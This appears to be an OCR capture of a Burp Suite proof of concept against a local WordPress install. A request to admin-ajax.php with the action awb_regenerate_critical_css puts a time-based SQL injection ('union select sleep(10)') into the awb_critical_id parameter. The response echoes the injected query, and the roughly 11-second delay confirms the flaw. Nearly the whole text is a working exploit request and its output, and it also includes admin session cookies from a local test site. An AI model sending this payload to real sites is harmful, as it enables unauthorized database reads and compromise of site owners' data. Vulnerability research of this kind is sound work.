 Request
Pretty Raw Hex \n
1 GET /wordpress/wp-admin/admin-ajax.php?action=
awb_regenerate_critical_css&awb_critical_id=
1"+union+select+sleep(10),null,null,null,null,null,null
+--+- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=
admin%7C1694158744%7ClXVo7CI92RXup6lamCqGhl5mFyfqJiXHPX
76FpS5I1U%7C0410ef2aa5cf0ac12660fdc07e85b9a838625dd2eb0
d76af3a787f062c052b55; wordpress_test_cookie=
WP%20Cookie%20check;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
admin%7C1694158744%7ClXVo7CI92RXup6lamCqGhl5mFyfqJiXHPX
76FpS5I1U%7C8d15e3344ff93c6bea2bb124dd6ee0b8c2ca31f4b62
1fba30bac4127b1f32231; wp-settings-time-1=1693985946;
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Sep 2023 09:03:49 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.33
4 X-Powered-By: PHP/7.4.33
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 192
12 Connection: close
13 Content-Type: application/json; charset=UTF-8
14
15 string(109)
"SELECT * FROM `wp_awb_critical_css` WHERE id = "1
" union select sleep(10),null,null,null,null,null,null
-- -""
16 {
"success":true,
"data":{
"homepage":"http:\/\/localhost\/wordpress"
}
}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 11
Request headers 15
Response headers 12
Done
665 bytes | 11,078 millis